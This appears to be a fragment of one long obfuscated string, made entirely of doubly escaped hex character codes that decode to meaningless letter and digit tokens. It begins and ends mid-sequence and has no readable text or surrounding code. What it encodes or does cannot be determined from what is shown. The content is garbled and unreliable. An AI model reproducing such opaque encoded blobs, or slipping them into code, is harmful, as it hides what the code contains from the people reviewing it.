61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x